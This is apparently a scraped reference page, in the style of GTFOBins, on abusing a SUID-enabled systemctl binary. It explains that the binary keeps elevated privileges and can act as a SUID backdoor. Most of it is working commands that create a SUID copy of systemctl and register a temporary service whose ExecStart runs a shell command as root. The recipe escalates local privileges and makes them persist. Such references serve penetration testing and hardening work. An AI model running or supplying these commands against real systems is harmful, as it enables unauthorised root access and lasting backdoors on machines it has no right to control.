 .. / systemctl Star 10,874
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF